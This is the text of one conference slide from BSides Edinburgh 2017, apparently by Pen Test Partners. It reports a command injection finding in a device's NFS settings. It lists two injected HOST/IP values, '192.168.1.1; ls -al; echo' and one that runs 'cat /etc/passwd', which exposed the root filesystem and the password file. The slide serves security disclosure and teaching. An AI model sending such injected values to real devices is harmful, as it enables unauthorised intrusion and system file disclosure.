 ROYAL
COLLEGE of
PHYSICIANS of
EDINBURGH
rcpe.ac.uk @RCPEdin /RCPEdin
BSides
Edinburgh
2017
Code injection
Send “192.168.1.1; ls -al; echo”
“192.168.1.1; cat /etc/passwd; echo” as
“HOST/IP” parameter in the NFS settings resulted in
Mount errors
Listing of the root filesystem
Contents of /etc/passwd.
PEN TEST PARTNERS
VINTAGE
6